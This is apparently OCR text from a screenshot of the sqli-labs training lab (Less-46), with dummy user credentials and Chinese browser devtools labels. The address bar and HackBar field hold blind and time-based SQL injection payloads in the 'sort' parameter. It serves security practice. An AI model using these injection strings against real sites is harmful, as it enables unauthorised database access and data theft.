 不安全 172.16.20.13/lianxi/sqli-labs/Less-46/?sort=1%20and%20(if(ascii(left(database(),1)>10),1,1))%20--+
11 1 ABP H
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb 123456
2 Angelina 123456
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin 5521357
9 admin1 admin1
10 admin2 admin2
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 1 6
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://172.16.20.13/lianxi/sqli-labs/Less-46/?sort=1 and (if(ascii(left(database(),1)>10),sleep(1),1)) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All